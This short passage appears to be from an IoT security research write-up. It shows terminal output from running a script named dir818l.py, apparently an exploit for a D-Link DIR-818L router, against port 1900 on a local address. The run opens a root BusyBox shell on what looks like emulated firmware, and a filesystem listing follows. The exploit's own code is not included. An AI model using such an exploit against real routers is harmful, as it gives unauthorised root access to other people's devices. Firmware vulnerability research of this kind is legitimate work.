 iot@research:~/Desktop/exps$ python3 dir818l.py
[+] Opening connection to 192.168.0.1 on port 1900: Done
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2015-04-19 18:00:50 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
root        home        lib         tmp         include     lost+found
run         dev         sbin        www         bin
etc_ro      sys         proc        mnt         mydlink
firmadyne   var         htdocs      etc         usr
#